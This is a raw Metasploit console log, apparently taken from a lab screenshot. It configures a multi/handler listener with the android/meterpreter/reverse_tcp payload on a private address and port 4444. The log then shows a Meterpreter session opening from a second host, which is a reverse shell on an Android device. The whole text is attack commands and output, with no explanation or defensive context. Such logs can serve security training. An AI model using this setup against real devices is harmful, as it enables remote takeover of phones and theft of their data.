 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (77012 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.11:43028) at 2021-05
-26 23:12:08 -0400
[*] Sending stage (77012 bytes) to 10.0.2.11
[*] Sending stage (77012 bytes) to 10.0.2.11